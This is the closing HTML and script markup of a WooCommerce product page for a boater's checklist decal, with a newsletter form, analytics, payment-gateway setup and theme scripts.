<div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Facebook</label><div class='ginput_container'><input name='input_3' id='input_3_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_3'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-two-thirds gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
<span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*'  />
<label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
</span>
<span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*'  />
<label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
</span>
</div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
</div></div></div></div>
<div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> 
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
<input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjcwYzViOTRiN2JhNWYwNjIxZjNjODFmNTcyMGI0NjUxIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
<input type='hidden' name='gform_field_values' value='' />
</div>
</form>
</div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e1005fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1005fb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de0cf0" data-id="1de0cf0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a6bffc elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="3a6bffc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© 2020 &#8211; <span id="copyright-year"></span> Dec-O-Art, Inc.</p><p><script>
document.getElementById("copyright-year").textContent = new Date().getFullYear();
</script></p>								</div>
</div>
<div class="elementor-element elementor-element-b59a8dd elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="b59a8dd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<a href="https://secure3.yourpayrollhr.com/ta/TPCA016.login" target="_blank" rel="noopener">Employee Portal</a>								</div>
</div>
<div class="elementor-element elementor-element-93c20ec elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="93c20ec" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="/privacy-policy/">Privacy Policy</a></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d11b7ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d11b7ac" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ff6204" data-id="5ff6204" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-188285699-1', 'auto');
ga('send', 'pageview');
</script>
<script>
// Tiered Pricing WOOCS Compatibility
(function ($) {
const updateVariationPrice = function (price, variationId) {
if (!variationId) {
return;
}
if ($('[data-product_variations]').length === 0) {
return;
}
let variationData = $('[data-product_variations]').data('product_variations');
if (!variationData) {
return;
}
variationData = variationData.map(variation => {
if (variation.variation_id === parseInt(variationId)) {
variation.display_price = price;
}
return variation;
});
$('[data-product_variations]').data('product_variations', variationData);
};
$(document).on('tiered_price_update', function (event, data) {
if (typeof WAPF !== 'undefined') {
// the variable is defined
WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
return data.price;
});
// Trigger update totals.
$('.wapf').find('input, select, textarea').trigger('change');
}
// Free version
if ($('.wapf-product-totals').length) {
$('.wapf-product-totals').data('product-price', data.price);
const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));
updateVariationPrice(data.price, productId);
}
});
})(jQuery);
</script>
<script type="text/javascript">
(function() {
// Global page view and session tracking for UAEL Modal Popup feature
try {
// Session tracking: increment if this is a new session
// Check if any popup on this page uses current page tracking
var hasCurrentPageTracking = false;
var currentPagePopups = [];
// Check all modal popups on this page for current page tracking
if (typeof jQuery !== 'undefined') {
jQuery('.uael-modal-parent-wrapper').each(function() {
var scope = jQuery(this).data('page-views-scope');
var enabled = jQuery(this).data('page-views-enabled');
var popupId = jQuery(this).attr('id').replace('-overlay', '');	
if (enabled === 'yes' && scope === 'current') {
hasCurrentPageTracking = true;
currentPagePopups.push(popupId);
}
});
}
// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
// Current page tracking: increment per-page counters
if (hasCurrentPageTracking && currentPagePopups.length > 0) {
var currentUrl = window.location.href;
var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
currentPageViews++;
localStorage.setItem(urlKey, currentPageViews.toString());
// Store URL mapping for each popup
for (var i = 0; i < currentPagePopups.length; i++) {
var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
localStorage.setItem(popupUrlKey, urlKey);
}
}
} catch (e) {
// Silently fail if localStorage is not available
}
})();
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.dec-o-art.com"}},{"@type":"ListItem","position":2,"item":{"name":"Marine","@id":"https:\/\/www.dec-o-art.com\/product-category\/marine\/"}},{"@type":"ListItem","position":3,"item":{"name":"MR7027: Boater&amp;#8217;s checklist. Before starting engine? 5.75&amp;quot;x2.25&amp;quot;.","@id":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":true,"lightbox_enabled":false,"login_id":"8B3M8g8dK82L","client_key":"3eRpRC7khqH5T3hW3SE6b55cwVrpD2D7Bn5NfTbfgLpZx9CC9VX9Rvn275Lm9pfk","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"13362d984a","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}
try {
if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
load_authorize_net_cim_credit_card_payment_form_handler();
} else {
window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
}
} catch ( err ) {
var errorName    = '',
errorMessage = '';
if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
errorName    = 'A script error has occurred.';
errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
} else {
errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
errorMessage = 'undefined' !== typeof err.message ? err.message : '';
}
console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );
jQuery.post( 'https://www.dec-o-art.com/wp-admin/admin-ajax.php', {
action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
security: 'f4ce2f5191',
name:     errorName,
message:  errorMessage,
} );
}
});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8B3M8g8dK82L","client_key":"3eRpRC7khqH5T3hW3SE6b55cwVrpD2D7Bn5NfTbfgLpZx9CC9VX9Rvn275Lm9pfk","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"2da490ac9f"} );window.jQuery( document.body ).trigger( "update_checkout" );		}
try {
if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
load_authorize_net_cim_echeck_payment_form_handler();
} else {
window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
}
} catch ( err ) {
var errorName    = '',
errorMessage = '';
if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
errorName    = 'A script error has occurred.';
errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
} else {
errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
errorMessage = 'undefined' !== typeof err.message ? err.message : '';
}
jQuery.post( 'https://www.dec-o-art.com/wp-admin/admin-ajax.php', {
action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
security: 'ac86562f40',
name:     errorName,
message:  errorMessage,
} );
}
});</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/10jzfbo2/6adig.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7184-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-7184.css?ver=1762479569' media='all' />
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-gravity-forms-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=4.11.12' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_basic-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.21' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_theme_components-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.21' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_theme-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.21' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/q11t6x5/6adig.css" media="all"/>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","edit_post_url":"https:\/\/www.dec-o-art.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"bdcec5561a","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https:\/\/www.dec-o-art.com\/cart\/","checkout_url":"https:\/\/www.dec-o-art.com\/checkout\/","add_to_cart_options_single":"default","is_astra_pro":"1","shopRevealEffectEnable":""};
</script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.12" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
</script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.11.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"86d61fbc9e","woocommerce_login_nonce":"a6bfd47ae1","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://www.dec-o-art.com/wp-content/uploads/astra-addon/astra-addon-68ddb5ae66a222-45184362.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.dec-o-art.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e40538b21"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7812,"title":"MR7027%3A%20Boater%E2%80%99s%20checklist.%20Before%20starting%20engine%3F%205.75%22x2.25%22.%20-%20Dec-O-Art","excerpt":"Rev: A","featuredImage":"https:\/\/www.dec-o-art.com\/wp-content\/uploads\/2022\/03\/wp-image-628965867533.jpg"}};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.40.5" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","get_product_nonce":"b476de52c8","quick_view_nonce":"242c7be32c","add_cart_nonce":"f20f95984a","checkout_update_nonce":"eb924b59c2","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https:\/\/www.dec-o-art.com\/cart\/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.40.5" id="uael-woocommerce-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.2" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
